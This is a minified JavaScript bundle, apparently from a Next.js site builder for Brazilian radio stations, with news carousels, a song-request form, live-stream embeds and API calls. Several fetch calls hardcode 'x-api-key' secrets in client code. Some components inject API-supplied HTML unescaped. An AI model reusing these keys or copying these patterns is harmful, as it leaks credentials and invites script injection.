(max-width:991px){img{padding:0;height:80px;}}"]),dt=(w.default.div.withConfig({displayName:"style__EndLogo",componentId:"sc-9m6hz-1"})([""]),Object(w.default)(v.b).withConfig({displayName:"style__MenuWrapper",componentId:"sc-9m6hz-2"})(["background-color:",";color:#fff;"],(function(e){return e.isNewTemplate?"#000":"rgba(".concat(e.theme.secondaryColor,", 0.75)")}))),ht=Object(w.default)(v.b).withConfig({displayName:"style__NavContainer",componentId:"sc-9m6hz-3"})(["@media (max-width:52em){display:none;}"]),mt=w.default.div.withConfig({displayName:"style__NavWrapper",componentId:"sc-9m6hz-4"})(["font-size:20px;font-weight:bold;text-align:right;justify-content:flex-end;& a{padding-left:15px;color:#fff;}"]),gt=Object(w.default)(v.b).withConfig({displayName:"style__FooterAdress",componentId:"sc-9m6hz-5"})(["background-color:",";color:#fff;.page-container{padding:66.5px 0;@media (max-width:52em){padding:25px 0;}}@media (max-width:52em){justify-content:center;p{text-align:center;}img{position:absolute;top:36.5px;right:5%;}}"],(function(e){return e.isNewTemplate?"#000":"rgb(".concat(e.theme.secondaryColor,")")})),yt=m.a.createElement,bt=function(e){var t=e.theme,n=e.radio,r=e.translations,o=e.isNewTemplate;return yt("footer",{className:"theme-".concat(t.template)},yt(ft,null,yt(dt,{justifyContent:"center",alignItems:"center",isNewTemplate:o},yt(v.b,{className:"page-container",justifyContent:"space-between",alignItems:"center",width:.9},yt(v.a,{width:[.6,.2,.2,.13]},yt(j,{height:60,alt:"logo",width:1,src:n.sitebasic.logo,isFooter:!0})),yt(v.b,{width:[1,.6,.55,.15],justifyContent:["flex-start","flex-start","flex-start","center"],pl:[20,20,20,0]},yt(I.a,{radio:n,translations:r})),yt(ht,{width:.6,justifyContent:"flex-end"},yt(mt,null,yt(H,{radio:n,isFooter:!0,translations:r}))))),yt(gt,{justifyContent:"center",alignItems:"center",isNewTemplate:o},yt(v.b,{className:"page-container",justifyContent:"space-between",alignItems:"center",width:.9},yt(v.a,{width:[1,1,1,.8]},yt("div",{className:"dangerouslyhtml",dangerouslySetInnerHTML:{__html:n.sitebasic.text_footer}})),1===n.logo_srnn&&yt(v.b,{width:[0,0,.2,.2],justifyContent:"flex-end"},yt("a",{href:"https://www.suaradionanet.net"},yt(P.a,{height:44},yt("img",{className:"img-responsive",src:"../../static/logoSrnn.png",width:64,height:44,alt:"logo-suaradionanet"}))))))))},wt=n("aude"),vt=m.a.createElement,xt={dots:!0,dotsClass:"slick-dots bottom",arrows:!1,infinite:!0,lazyLoad:!0,speed:500,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:6e3},Ct=function(e){var t=e.theme,n=e.radio;return vt(de.a,null,(function(e){return vt(v.b,{pt:45,px:["5%","5%","5%",70],flexDirection:["column","column","column","row"]},vt(v.a,{width:[1,1,1,2/3]},vt(xe.a,{color:t.secondaryColor},"Em destaque"),vt(wt.k,null,vt(R.a,xt,n.news.map((function(e,t){return t<4&&vt(wt.h,{key:t},vt(C.a,{href:"/noticias/[news]",as:"/noticias/".concat(e.slug)},vt("a",{className:"news"},vt(wt.a,null,e.category.name),vt(wt.l,null,e.title),vt(wt.c,{source:e.image}))))}))))),vt("aside",null,n.news.length>4&&vt(v.a,{width:1,pl:[0,0,0,56],pr:[0,0,0,37]},vt(m.a.Fragment,null,vt(xe.a,{color:t.secondaryColor,isNowrap:!0},"Plant\xe3o de Not\xedcias"),n.news.map((function(e,t){return t>=4&&t<8&&vt(wt.e,{width:1,key:t},vt(C.a,{href:"/noticias/[news]",as:"/noticias/".concat(e.slug)},vt("a",{className:"news"},vt(v.b,{alignItems:"center"},vt(wt.d,null,vt(P.a,null,vt("img",{className:"image",src:e.image,alt:e.title,width:220,height:140}))),vt("div",{className:"content"},vt("h2",{className:"title"},e.categoryname),vt("h3",{className:"description"},e.title))))))}))))))}))},kt=n("scQh"),_t=m.a.createElement,jt=function(e){e.theme;var t=e.radio,n=Object(h.useState)(Object.keys(t.tabs[0])),r=n[0],o=n[1],i=Object(h.useState)(Object.values(t.tabs[0])),a=i[0],s=i[1];return _t(de.a,null,(function(e){var n;return e&&_t(v.b,{px:[0,0,0,70],pb:35,flexDirection:["column"],width:1},_t(kt.e,null,_t(kt.d,null,Object.keys(t.tabs).map((function(e,n){return _t(kt.c,{key:"".concat(n,"-category"),className:r.toString()===Object.keys(t.tabs[n]).toString()?"active":"",onClick:function(){o(Object.keys(t.tabs[n])),s(Object.values(t.tabs[n]))}},Object.keys(t.tabs[n]))})))),_t(v.b,{justifyContent:"center"},_t(R.a,(n={dots:!1,slidesToShow:3,autoplay:!1,lazyLoad:!0,initialSlide:0},Object(d.a)(n,"lazyLoad",!0),Object(d.a)(n,"variableWidth",!0),Object(d.a)(n,"infinite",!1),Object(d.a)(n,"arrows",!1),Object(d.a)(n,"responsive",[{breakpoint:1400,settings:{slidesToShow:2,centerMode:!0,centerPadding:"2.5%"}},{breakpoint:639,settings:{slidesToShow:1,centerMode:!0,centerPadding:"2.5%"}},{breakpoint:500,settings:{slidesToShow:1,centerMode:!0}}]),n),a[0].map((function(e,t){return _t(wt.b,{width:[1/3,1],key:t,isCategoryNews:!0,p:15,flexDirection:["column","column","row"],justifyContent:"center"},_t(C.a,{href:"/noticias/[news]",as:"/noticias/".concat(e.slug)},_t("a",{className:"news"},_t(v.b,{alignItems:["center","flex-start","flex-start","flex-start"],flexDirection:"column"},_t(P.a,null,_t("img",{className:"img-responsive",src:e.image,alt:e.title,width:440,height:328})),_t("div",{className:"content"},_t("h2",{className:"title"},e.title))))))})))))}))},Ot=Object(w.default)(v.b).withConfig({displayName:"style__PlayerContainer",componentId:"sc-1k4z8kz-0"})(["position:fixed;bottom:0;z-index:2;background-color:",";color:#fff;@media (max-width:52em){flex-wrap:wrap-reverse;}"],(function(e){return e.isNewTemplate?"rgb(".concat(e.theme.primaryColor,")"):"rgba(".concat(e.theme.primaryColor,", 0.75)")})),St=Object(w.default)(v.b).withConfig({displayName:"style__PositionBottonButtons",componentId:"sc-1k4z8kz-1"})(["position:fixed;right:5%;bottom:5%;z-index:9;@media (max-width:52em){width:100%;right:0;bottom:0;}"]),Et=Object(w.default)(v.b).withConfig({displayName:"style__ButtonPosition",componentId:"sc-1rzyr8z-0"})(["height:100%;align-self:flex-end;@media (max-width:63.99em){left:5%;right:inherit;}"]),Nt=w.default.button.withConfig({displayName:"style__Button",componentId:"sc-1rzyr8z-1"})(["height:100%;width:",";background-color:rgba(",",0.95);padding:15px;color:#fff;font-size:22px;font-weight:bold;text-align:center;text-transform:uppercase;letter-spacing:2.2px;white-space:nowrap;border:",";border-color:rgba( ",",0.8 );cursor:pointer;font-family:'Roboto',sans-serif;border-radius:",";display:flex;align-items:center;svg{margin-right:9.5px;width:30px;height:30px;}@media (max-width:52em){background-color:rgba(",",0.75);border:solid 0.5px rgba( ",",0.8 );word-break:break-word;white-space:pre-line;border-radius:0;letter-spacing:2px;font-size:20px;padding:20px;width:100%;}"],(function(e){return e.isHeaderPlayer?"auto":"100%"}),(function(e){return e.theme.primaryColor}),(function(e){return e.isHeaderPlayer?"none":"solid 0.5px"}),(function(e){return"retr\xf4"===e.theme.template?e.theme.primaryColor:e.theme.secondaryColor}),(function(e){return e.isHeaderPlayer?"42.5px":0}),(function(e){return e.theme.primaryColor}),(function(e){return"retr\xf4"===e.theme.template?e.theme.primaryColor:e.theme.secondaryColor})),Pt=m.a.createElement,At=function(e){var t=e.radio,n=e.width,r=e.translations,o=Object(h.useContext)(b.a),i=(o.state,o.dispatch);return Pt(m.a.Fragment,null,Pt(Et,{width:n,ml:[0,0,30,30]},Pt(Nt,{onClick:function(){i({type:"setModalOpened",visible:!0,kind:"musicRequest"})},isHeaderPlayer:t.sitebasic.header_player},Pt(S.o,{size:31})," ",r.modules.soundrequest)))},Tt=n("PH+4"),It=m.a.createElement,Mt=function(e){var t=e.radio,n=e.width,r=e.translations,o=Object(h.useState)(!1),i=o[0],a=o[1],s=Object(h.useState)(t.live),l=s[0],c=(s[1],function(){a(!i)}),u=l.length,p=t.live.substring(u-11),f='<iframe width="460" height="250" key="'.concat(t.id,'" src="https://www.youtube.com/embed/').concat(p,'" frameborder="0" allowfullscreen></iframe>');return t.live_channel&&(f='<iframe width="460" height="250" src="'.concat(t.live_channel,'" frameborder="0" allowfullscreen></iframe>')),It(m.a.Fragment,null,It(Tt.a,{width:n,justifyContent:"flex-end",ml:t.sitebasic.header_player?[0,0,30,30]:0},It(m.a.Fragment,null,i?t.sitebasic.header_player?It(m.a.Fragment,null,It(Tt.b,{onClick:c},It(S.r,null)," ",r.modules.live),It(Tt.c,null,It("div",{className:"dangerouslyhtml",dangerouslySetInnerHTML:{__html:f}}))):It(m.a.Fragment,null,It(Et,null,It(Nt,{onClick:c,isHeaderPlayer:t.sitebasic.header_player},It(S.r,null)," ",r.modules.live)),It(Tt.d,null,It("div",{className:"dangerouslyhtml",dangerouslySetInnerHTML:{__html:f}}))):It(Et,null,It(Nt,{onClick:c,isHeaderPlayer:t.sitebasic.header_player},It(S.r,null)," ",r.modules.live)))))},Rt=m.a.createElement,Bt=function(e){var t=e.radio,n=e.theme,r=e.host,o=e.isActive,i=e.translations,a=e.isMobile;return Rt(m.a.Fragment,null,t.sitebasic.header_player?Rt(St,null,t.static_modules.map((function(e,n){return"Pe\xe7a seu Som"===e.description&&Rt(At,{radio:t,key:n,width:1,host:r,translations:i})})),t.static_modules.map((function(e,n){return"Transmiss\xe3o Ao Vivo"===e.description&&t.live&&Rt(Mt,{radio:t,key:n,width:1,translations:i})}))):Rt(Ot,{justifyContent:["center","center","space-between","space-between"],width:1,theme:n},Rt(T,{host:r,radio:t,theme:n,width:1,margin:[30,30,10,10],isMobile:a}),o&&Rt(v.b,{width:1,justifyContent:"flex-end"},t.static_modules.map((function(e,n){return"Pe\xe7a seu Som"===e.description&&Rt(At,{radio:t,key:n,width:[1,.5,.5,.5],host:r,translations:i})})),t.static_modules.map((function(e,n){return"Transmiss\xe3o Ao Vivo"===e.description&&t.live&&Rt(Mt,{radio:t,key:n,width:[1,.5,.5,.5],translations:i})})))))},Dt=m.a.createElement;var Ft=function(e){var t=e.theme,n=e.radio,r=e.host,a=e.translations,s=Object(h.useContext)(b.a).state,l=Object(h.useState)(""),c=l[0],u=l[1],p=Object(h.useState)(""),f=p[0],d=p[1],m=Object(h.useState)(""),g=m[0],y=m[1],w=Object(h.useState)(""),x=w[0],C=w[1],k=Object(h.useState)(""),_=k[0],j=k[1],O=Object(h.useState)(""),S=O[0],E=O[1],N=Object(h.useState)(!0),P=N[0],A=N[1],T=function(){var e=Object(i.a)(o.a.mark((function e(t){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.preventDefault(),e.prev=1,e.next=4,fetch("https://api.suaradionanet.net/api/soundrequest?slug=".concat(n.slug),{method:"post",headers:{"Content-Type":"application/json","x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"},body:JSON.stringify({name:c,email:f,comment:g,phone:x,city:_,state:S})}).then((function(e){return location.reload()})).catch((function(e){return console.log(e)}));case 4:e.next=9;break;case 6:e.prev=6,e.t0=e.catch(1),console.log(e.t0);case 9:case"end":return e.stop()}}),e,null,[[1,6]])})));return function(t){return e.apply(this,arguments)}}();return s.modal.show&&"musicRequest"===s.modal.kind&&Dt(Ae.a,{theme:t},Dt(Ie.c,{py:[20,30,30,30],justifyContent:"center"},Dt(v.a,{width:[.8]},Dt(Ie.e,null,a.modules.soundrequest))),Dt(v.b,{justifyContent:"center"},Dt(v.a,{width:[.8],pt:[0,15,25,45],pb:[20,25,25,25]},Dt(Te.a,{onSubmit:T,isModal:!0},Dt(v.b,{flexDirection:["column","row","row","row"]},Dt(Te.b,null,Dt(Te.e,{isModal:!0},a.forms.name,":"),Dt(Te.d,{isModal:!0,placeholder:a.forms.name,onChange:function(e){return u(e.target.value)},value:c,required:!0}))),Dt(v.b,{flexDirection:["column","row","row","row"]},Dt(Te.b,null,Dt(Te.e,{isModal:!0},a.forms.email,":"),Dt(Te.d,{placeholder:a.forms.email,type:"email",onChange:function(e){return d(e.target.value)},value:f,required:!0,isModal:!0})),Dt(Te.b,null,Dt(Te.e,{isModal:!0},a.forms.phone),Dt(Ne.a,{mask:"(99) 99999-9999",onChange:function(e){return C(e.target.value)},value:x},(function(e){return Dt(Te.d,{isModal:!0,type:"tel",placeholder:"(99) 99999-9999"})})))),Dt(v.b,{flexDirection:["column","row","row","row"]},Dt(Te.b,null,Dt(Te.e,{isModal:!0},a.forms.city),Dt(Te.d,{placeholder:a.forms.city,onChange:function(e){return j(e.target.value)},value:_,isModal:!0})),Dt(Te.b,null,Dt(Te.e,{isModal:!0},a.forms.state,":"),Dt(Te.d,{placeholder:a.forms.state,onChange:function(e){return E(e.target.value)},value:S,isModal:!0}))),Dt(v.b,{flexDirection:["column","row","row","row"]},Dt(Te.b,null,Dt(Te.e,{isModal:!0},a.modules.soundrequest,":"),Dt(Te.k,{placeholder:a.modules.soundrequest,onChange:function(e){return y(e.target.value)},value:g,required:!0,isModal:!0}))),Dt(v.b,{flexDirection:["column","column","column","row"],pb:20},Dt(Pe.a,{sitekey:-1===r.search("vipfm")&&"keys"in n&&"recaptcha_public"in n.keys?n.keys.recaptcha_public:"6Lef670UAAAAABjqAf6VUK5qoecIAsWpM0a_C8AO",onChange:function(e){return A(e.success)}})),Dt(v.b,{flexDirection:["column","column","column","row"]},Dt(Te.b,null,Dt(Te.g,{type:"submit",isModal:!0,disabled:P},a.forms.submit)))))))},zt=n("rTQP"),Ut=Object(zt.createCache)((function(e){return"GET"===e.method}),(function(e){return(new Date).getTime()-e.timestamp<1e5})),qt=Object(zt.createClient)({cacheProvider:Ut}),Lt=m.a.createElement;function Yt(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(f.a)(e);if(t){var o=Object(f.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(p.a)(this,n)}}function Ht(){var e,t,n=(e=["\n  * {\n    box-sizing: border-box;\n    outline: none;\n  }\n  html, body{\n    height: 100%;\n  }\n  body, ul {\n    padding: 0;\n    margin: 0;\n  }\n  .page-container {\n    padding: 75px 0;\n    max-width: 1453px;\n    margin: 0 auto;\n\n    @media (max-width: 52em) {\n      padding: 35px 0;\n    }\n  }\n\n  p {\n    margin: 0;\n  }\n\n  h1, h2, h3 {\n    margin: 0;\n  }\n\n  a {\n    text-decoration: none;\n    display: block;\n  }\n\n  img {\n    object-fit: contain;\n  }\n\n  li {\n    list-style: none;\n    display: inline-block;\n  }\n\n  .img-responsive {\n    max-width: 100%;\n    height: auto;\n  }\n\n  .theme-businessCard {\n    height: 100%;\n  }\n"],t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}})));return Ht=function(){return n},n}var Wt=Object(w.createGlobalStyle)(Ht()),Gt=function(e){Object(u.a)(n,e);var t=Yt(n);function n(){var e;Object(s.a)(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e=t.call.apply(t,[this].concat(o)),Object(d.a)(Object(c.a)(e),"state",{userAgent:null}),Object(d.a)(Object(c.a)(e),"handleLivestream",(function(e,t,n,r){var o=!1,i=!1;if(6!==r)return e.map((function(e){return"Transmiss\xe3o Ao Vivo"===e.description&&(o=!o)})),e.map((function(e){return"Pe\xe7a seu Som"===e.description&&(i=!i)})),i||o&&""!==t})),e}return Object(l.a)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.radio,n=e.host,r=e.router.asPath,o=navigator.userAgent||navigator.vendor||window.opera;400===t&&window.location.replace("https://www.suaradionanet.net/"),null!==t.domain&&-1===n.search("localhost")&&t.domain!==n&&window.location.replace("https://".concat(t.domain).concat(r)),/android/i.test(o)&&this.setState({userAgent:"Android"}),/iPad|iPhone|iPod/.test(o)&&!window.MSStream&&this.setState({userAgent:"iOS"})}},{key:"render",value:function(){var e=this.props,t=e.Component,n=e.router,r=e.radio,o=e.pageProps,i=e.shiftNews,s=e.host,l=e.translations,c=e.cacheItems,u=this.state.userAgent,p=r.keys&&r.keys.analytics_public;if(400===r)return!1;var f=!1,h=["/events","/about","/speakers"],g=n.pathname.split("/")[1]||"",y=["","noticias"].indexOf(g)>-1,x=[""].indexOf(g)>-1,C=["","about"].indexOf(g)>-1,k={breakpoints:["40em","52em","70em"],template:["none","default","news","church","outdoor","retr\xf4","businessCard"][r.sitebasic.template_id],primaryColor:r.sitebasic.color_primary,secondaryColor:r.sitebasic.color_secondary?r.sitebasic.color_secondary:r.sitebasic.color_primary},_=y?[1,1,1,2/3]:1,j=y&&"retr\xf4"!==k.template?[0,0,0,49]:[0],O=h.indexOf(n.pathname)>-1,S=h.indexOf(n.pathname)>-1&&!r.sitebasic.background?1:.9,E=["/embed"].indexOf(n.pathname)>-1;return f=this.handleLivestream(r.static_modules,r.live,f,r.sitebasic.template_id),qt.cache.setItems(c),Lt(m.a.Fragment,null,1===r.is_active&&Lt(b.b,null,Lt(Wt,null),Lt(pe.a,{color:"rgb(".concat(k.primaryColor,")"),showSpinner:!1,height:"5px",delay:300}),Lt(w.ThemeProvider,{theme:k},Lt(zt.ClientContextProvider,{client:qt},p&&Lt(ie.a,{title:r.name,description:r.sitebasic.description,favicon:r.sitebasic.favicon,logo:r.sitebasic.logo,logo_radio:r.sitebasic.logo,analytics_key:r.keys.analytics_public,metatags:r.sitebasic.metatags}),E?Lt(t,{theme:k,radio:r,router:n,host:s,translations:l,isMobile:u}):"businessCard"===k.template?Lt(m.a.Fragment,null,Lt(ce,{theme:k,radio:r,host:s,isMobile:u})):Lt(m.a.Fragment,null,Lt(oe,{theme:k,radio:r,router:n,host:s,hasHero:C,translations:l,isMobile:u}),Lt("div",{style:void 0===r.sitebasic.background?{}:{backgroundImage:"url(".concat(r.sitebasic.background,")"),backgroundRepeat:"no-repeat",backgroundAttachment:"fixed",backgroundPosition:"center top",backgroundSize:"cover"}},r.static_modules.map((function(e){return"news"===e.slug&&"news"==k.template&&r.news.length>0&&x&&Lt(v.b,Object(d.a)({flexDirection:"column",style:{backgroundColor:"#FFF"},justifyContent:"center",width:1,key:0},"style",{maxWidth:!r.sitebasic.background&&O?"100%":"1453px",backgroundColor:"#FFF",margin:"0 auto"}),Lt(Ct,{theme:k,radio:r}),r.static_modules.map((function(e){return"Abas"===e.description&&"tabs"in r&&Lt(jt,{theme:k,radio:r,key:1})})))})),Lt(v.b,{padding:"retr\xf4"===k.template&&y?["0 !important"]:"retr\xf4"===k.template&&!y&&O?["0 0 75px 0 !important"]:"retr\xf4"!==k.template||y||O?C||"church"===k.template?0===r.conceptuals.length&&"church"!==k.template?["100px 0 75px 0 !important","100px 0 75px 0 !important","150px 0 75px 0 !important","150px 0 75px 0 !important"]:0===r.conceptuals.length&&"church"===k.template?["250px 0 75px 0 !important","220px 0 75px 0 !important","0 0 75px 0 !important","0 0 75px 0 !important"]:"0 0 75px 0 !important":"news"===k.template||"outdoor"===k.template?"0 !important":["131px 0 75px 0 !important","131px 0 75px 0 !important","155px 0 75px 0 !important"]:["20px 0 75px !important"],className:"page-container",width:S,flexDirection:["column","column","column","row"],style:{maxWidth:!r.sitebasic.background&&O?"100%":"1453px",backgroundColor:"#FFF",marginTop:O&&"news"===k.template?"15px":0}},Lt(v.a,{width:_,pr:j,pl:y?[0,0,0,37]:0},Lt(t,Object(a.a)({},o,{radio:r,router:n,theme:k,host:s,shiftNews:i,translations:l}))),y&&Lt(v.a,{pl:[0,0,0,32],pt:"retr\xf4"===k.template?[0,0,0,37]:37,pr:[0,0,0,37],pb:"retr\xf4"===k.template?[10,0,0,0]:0,width:[1,1,1,1/3]},Lt("aside",null,"retr\xf4"===k.template?Lt(pt,{theme:k,radio:r,translations:l,host:s}):Lt(tt,{theme:k,radio:r,translations:l,shiftNews:i,router:n,host:s})))),y&&"retr\xf4"===k.template&&Lt("div",{style:{maxWidth:"1453px",width:"90%",margin:"auto",paddingBottom:"15px",background:"#FFF"}},r.side_modules.map((function(e){return"Signos"===e.description&&Lt(be.default,{theme:k,width:.9,translations:l,isCenter:!0})})),Lt(me,{theme:k,radio:r}))),Lt(Bt,{radio:r,theme:k,host:s,translations:l,isActive:f,isMobile:u}),Lt(bt,{theme:k,radio:r,translations:l,isNewTemplate:"retr\xf4"===k.template}),Lt(Ft,{theme:k,radio:r,host:s,translations:l}))))))}}],[{key:"getInitialProps",value:function(){var e=Object(i.a)(o.a.mark((function e(t){var n,r,i,a,s,l,c,u;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.ctx,e.next=3,Object(ge.inspect)(n.req?n.req.headers.host:window.location.hostname).split("'")[1];case 3:return r=e.sent,e.next=6,fetch("https://api.suaradionanet.net/api/radio?slug=".concat(r),{headers:{"x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"}});case 6:if(400!==(i=e.sent).status){e.next=10;break}return a=400,e.abrupt("return",{radio:a});case 10:return e.next=12,i.json();case 12:if(1!==(a=e.sent).language_id||6===a.sitebasic.template_id){e.next=20;break}return e.next=16,fetch("https://news.suaradionanet.net/api/".concat(a.breaking_news_source_slug),{headers:{"x-api-key":"ZA(!kj8Fj7!dIHQ0)7Fr"}});case 16:return l=e.sent,e.next=19,l.json();case 19:s=e.sent;case 20:return e.next=22,fetch("https://api.suaradionanet.net/public/api/translations?slug=".concat(a.slug),{headers:{"x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"}});case 22:return c=e.sent,e.next=25,c.json();case 25:return u=e.sent,e.abrupt("return",{translations:u,shiftNews:s,radio:a,host:r,cacheItems:qt.cache.getItems()});case 27:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()}]),n}(y.a);t.default=Gt},"1dYD":function(e,t,n){var r;e.exports=(r=n("q1tI"),function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=11)}([function(e,t,n){var r;!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=n.apply(null,r);a&&e.push(a)}else if("object"===i)for(var s in r)o.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}var o={}.hasOwnProperty;void 0!==e&&e.exports?(n.default=n,e.exports=n):void 0!==(r=function(){return n}.apply(t,[]))&&(e.exports=r)}()},function(e,t){e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Progress=void 0;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(8));t.Progress=r.default},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var o,i=(t.prefixClass="react-sweet-progress",t.DEFAULT_TRAIL_COLOR="#efefef",t.STATUSES={ACTIVE:"active",SUCCESS:"success",ERROR:"error",DEFAULT:"default"});t.COLOR_MAP=(r(o={},i.ACTIVE,"#138ce4"),r(o,i.SUCCESS,"#049e51"),r(o,i.ERROR,"#e23f33"),o)},function(e,t){e.exports={"react-sweet-progress-line":"react-sweet-progress-line","react-sweet-progress-line-inner":"react-sweet-progress-line-inner","react-sweet-progress-line-inner-status-active":"react-sweet-progress-line-inner-status-active","active-anim":"active-anim"}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(){var e="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(t,n,r,o){var i=t&&t.defaultProps,a=arguments.length-3;if(n||0===a||(n={}),n&&i)for(var s in i)void 0===n[s]&&(n[s]=i[s]);else n||(n=i||{});if(1===a)n.children=o;else if(a>1){for(var l=Array(a),c=0;c<a;c++)l[c]=arguments[c+3];n.children=l}return{$$typeof:e,type:t,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}}}(),a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),l=r(s),c=r(n(0)),u=r(n(9)),p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),a(t,[{key:"getPathStyles",value:function(){var e=this.props,t=(e.prefixClass,e.percent),n=e.strokeWidth,r=e.gapDegree,o=void 0===r?0:r,i=(e.gapPosition,50-n/2),a=-2*i,s="M 50,50 m 0,"+-i+"\n     a "+i+","+i+" 0 1 1 0,"+-a+"\n     a "+i+","+i+" 0 1 1 "+-0+","+a,l=2*Math.PI*i;return{pathString:s,trailPathStyle:{strokeDasharray:l-o+"px "+l+"px",strokeDashoffset:"-"+o/2+"px",transition:"stroke-dashoffset .3s ease 0s, stroke-dasharray .3s ease 0s, stroke .3s"},strokePathStyle:{strokeDasharray:t/100*(l-o)+"px "+l+"px",strokeDashoffset:"-"+o/2+"px",transition:"stroke-dashoffset .3s ease 0s, stroke-dasharray .3s ease 0s, stroke .3s"}}}},{key:"render",value:function(){var e=this,t=this.props,n=t.prefixClass,r=t.strokeWidth,a=t.strokeColor,s=t.trailColor,p=t.style,f=t.className,d=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["prefixClass","strokeWidth","strokeColor","trailColor","style","className"]),h=(0,c.default)(u.default[n+"-circle"],f),m=this.getPathStyles(),g=m.pathString,y=m.trailPathStyle,b=m.strokePathStyle;return delete d.percent,delete d.gapDegree,delete d.gapPosition,l.default.createElement("svg",o({className:h,viewBox:"0 0 100 100",style:p},d),i("path",{d:g,stroke:s,strokeWidth:r,fillOpacity:"0",style:y}),l.default.createElement("path",{d:g,stroke:a,strokeWidth:r,fillOpacity:"0",ref:function(t){e.path=t},style:b}))}}]),t}(s.Component);t.default=p},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){var e="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(t,n,r,o){var i=t&&t.defaultProps,a=arguments.length-3;if(n||0===a||(n={}),n&&i)for(var s in i)void 0===n[s]&&(n[s]=i[s]);else n||(n=i||{});if(1===a)n.children=o;else if(a>1){for(var l=Array(a),c=0;c<a;c++)l[c]=arguments[c+3];n.children=l}return{$$typeof:e,type:t,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}}}(),i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(1),s=(r(a),n(0)),l=(r(s),n(4)),c=(r(l),function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"render",value:function(){var e=this.props.size?{width:this.props.size,height:this.props.size}:{width:"20px",height:"20px"};switch(this.props.name){case"success":return o("svg",{version:"1.1",viewBox:"0 0 512 512",style:e},void 0,o("path",{fill:"#049e51",d:"M489,255.9c0-0.2,0-0.5,0-0.7c0-1.6,0-3.2-0.1-4.7c0-0.9-0.1-1.8-0.1-2.8c0-0.9-0.1-1.8-0.1-2.7  c-0.1-1.1-0.1-2.2-0.2-3.3c0-0.7-0.1-1.4-0.1-2.1c-0.1-1.2-0.2-2.4-0.3-3.6c0-0.5-0.1-1.1-0.1-1.6c-0.1-1.3-0.3-2.6-0.4-4  c0-0.3-0.1-0.7-0.1-1C474.3,113.2,375.7,22.9,256,22.9S37.7,113.2,24.5,229.5c0,0.3-0.1,0.7-0.1,1c-0.1,1.3-0.3,2.6-0.4,4  